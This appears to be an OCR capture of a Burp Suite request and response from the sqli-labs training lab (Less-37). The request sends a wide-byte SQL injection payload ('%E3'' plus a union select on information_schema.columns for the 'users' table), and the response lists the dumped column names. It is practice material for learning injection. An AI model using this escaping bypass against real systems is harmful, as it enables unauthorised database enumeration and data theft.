 Request
Pretty Raw Hex \n
1 POST /Less-37/ HTTP/1.1
2 Host: 192.168.74.143:86
3 User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.74.143:86/Less-37/
8 DNT: 1
9 Connection: close
0 Upgrade-Insecure-Requests: 1
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 150
3
4 uname=-admin%E3' union select 1,group_concat(column_name) from
information_schema.columns where table_name=0x7573657273
--+&passwd=admin&submit=Submit
Search...
0 matches
Response
Pretty Raw Hex Render \n
Welcome Dhakkan
Username :
Password :
Submit
SQLI DUMB SERIES - 37
Your Login name:1
Your
Password:id,login,password,email,secret,activation_code,activated,reset_code,admin,user_id,first_name,last_name,user,password,avatar,last_login,failed_login,id,username
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : -admin�\' union select 1,group_concat(column_name) from information_schema.columns where
table_name=0x7573657273 --
Hint: The Password you input is escaped as : admin